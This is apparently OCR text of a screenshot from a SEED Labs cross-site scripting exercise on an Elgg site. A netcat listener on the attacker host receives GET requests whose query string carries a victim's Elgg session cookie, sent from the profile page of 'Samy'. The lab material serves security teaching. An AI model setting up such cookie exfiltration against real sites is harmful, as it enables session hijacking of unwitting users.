 Activities
Terminal
Nov 26 10:34
Samy : Elgg For SEED Lab
www.seed-server.com/profile/
Elgg For SEED Labs
Samy
Blogs
Bookmarks
Files
Pages
Wire post
Waiting for 10.9.0.1…
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[11/26/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 49936
GET /?c=__gsas%3DID%3D1798d3d7694fafc7%3AT%3D1668439494%3AS%3DALNI_MbjhR8MedumzueqNCwRndlBBV3gtA%3B%20Elgg%3Drkeu6u3s34pdf7nirt2ae601t6 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members
Connection received on 10.0.2.4 49954
GET /?c=__gsas%3DID%3D1798d3d7694fafc7%3AT%3D1668439494%3AS%3DALNI_MbjhR8MedumzueqNCwRndlBBV3gtA%3B%20Elgg%3Drkeu6u3s34pdf7nirt2ae601t6 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy